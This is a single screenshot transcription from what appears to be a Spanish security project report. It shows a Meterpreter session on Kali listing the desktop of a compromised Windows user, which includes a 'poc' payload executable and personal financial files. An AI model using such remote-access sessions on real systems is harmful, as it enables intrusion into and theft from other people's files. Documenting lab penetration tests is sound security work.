 Imagen 27. Objetivo con éxito
root@kali: /home/kali
File Actions Edit View Help
Removing directory: erledy_10134471_26082023
meterpreter > dir
Listing: C:\Users\ProyectoErledy\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 56554069 fil 2023-05-18 20:48:19 -0400 COPIABELMAYO2023.rar
100666/rw-rw-rw- 11614 fil 2023-08-26 19:08:43 -0400 Erledy_10134471.docx
100666/rw-rw-rw- 601042 fil 2023-04-04 12:57:36 -0400 Extracto-marzo-2023.pdf
100666/rw-rw-rw- 1647 fil 2022-11-19 17:24:57 -0500 GNS3.lnk
040777/rwxrwxrwx 0 dir 2023-07-21 23:26:00 -0400 LFRT
100666/rw-rw-rw- 11232961 fil 2022-09-22 21:33:57 -0400 Oracle_VM_VirtualBox_Extension_Pack-6.1
.38.vbox-extpack
100666/rw-rw-rw- 1117 fil 2022-11-21 20:45:05 -0500 RAR Password Recovery Magic.lnk
100666/rw-rw-rw- 1653765 fil 2019-02-19 13:44:00 -0500 UJ_Conta.7z
100666/rw-rw-rw- 1288 fil 2023-08-26 12:21:33 -0400 Wondershare EdrawMax.lnk
100666/rw-rw-rw- 392 fil 2022-05-15 23:44:18 -0400 activar hiperv.rtf
100666/rw-rw-rw- 13260 fil 2023-04-04 12:53:02 -0400 ahorros (1).xlsx
100666/rw-rw-rw- 282 fil 2022-05-19 22:43:22 -0400 desktop.ini
040777/rwxrwxrwx 28672 dir 2023-08-14 18:53:00 -0400 erledy
100666/rw-rw-rw- 11410 fil 2022-11-21 20:34:16 -0500 extraer.docx
100777/rwxrwxrwx 4 fil 2023-08-24 23:37:07 -0400 hola.bat
040777/rwxrwxrwx 0 dir 2022-09-24 10:38:22 -0400 iso win
040777/rwxrwxrwx 0 dir 2022-10-31 21:05:59 -0400 matiz
100777/rwxrwxrwx 7168 fil 2023-08-26 13:52:33 -0400 poc_10134471.exe
100777/rwxrwxrwx 949880 fil 2017-02-21 12:36:24 -0500 rufus-2.12.exe
040777/rwxrwxrwx 0 dir 2022-10-09 20:10:23 -0400 tarot Atena
100777/rwxrwxrwx 5104240 fil 2022-05-16 20:42:18 -0400 uiso9_pe.exe
040777/rwxrwxrwx 4096 dir 2023-02-14 21:59:20 -0500 unad
100777/rwxrwxrwx 111569920 fil 2022-09-22 20:31:18 -0400 virtualbox-6-1-38-build-153438.exe
meterpreter >